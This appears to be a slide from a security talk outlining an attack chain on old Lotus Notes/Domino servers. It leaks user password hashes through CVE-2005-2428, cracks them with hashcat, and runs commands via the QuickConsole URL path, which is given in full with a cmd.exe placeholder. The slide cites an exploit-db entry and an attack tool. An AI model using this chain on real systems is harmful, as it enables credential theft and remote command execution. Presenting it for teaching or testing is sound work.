 Lotus notes hashs & QuickConsole
● Why & How
QUICKCONSOLE -> QUICKSHELLS
○ Lotus notes, like, really old
○ CVE-2005-2428 -> leak all user hashs
○ hashcat + rockyou2021.txt
○ Login as Admin + QuickConsole
○ /webadmin.nsf/agReadConsoleData$UserL2?
OpenAgent&Mode=QuickConsole&Command=cmd.exe+/c+$CMD
● Sources
○ https://www.exploit-db.com/exploits/39495 CVE-2005-2428
○ https://github.com/coldfusion39/domi-owned
37